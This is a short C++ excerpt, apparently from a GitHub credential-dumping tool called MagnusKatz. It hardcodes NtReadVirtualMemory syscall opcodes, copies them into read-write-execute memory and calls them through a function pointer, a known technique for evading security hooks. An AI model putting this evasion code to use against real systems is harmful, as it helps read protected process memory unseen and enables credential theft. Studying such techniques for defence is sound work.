 https://github.com/magnusstubman/MagnusKatz/blob/main/ConsoleApplication3/ConsoleApplication3/ConsoleApplication3.cpp •••
218
219 // Opcodes of NtReadVirtualMemory
220 unsigned char opcodes[] =
221 "\x4c\x8b\xd1\xb8\x3f\x00\x00\x00\xf6\x04\x25\x08\x03\xfe\x7f\x01\x75\x03\x0f\x05\xc3";
222
223 // allocate executable memory for opcodes
224 void* executableMemory = VirtualAlloc(0, sizeof opcodes, MEM_COMMIT, PAGE_EXECUTE_READWRITE);
225
226 // move opcodes over from stack to executable memory
227 memcpy(executableMemory, opcodes, sizeof opcodes);
228
229 // make a real function pointer to the memory containing opcodes, such that we can actually call it
230 fpNtReadVirtualMemory NtReadVirtualMemory = reinterpret_cast<fpNtReadVirtualMemory>(executableMemory);
231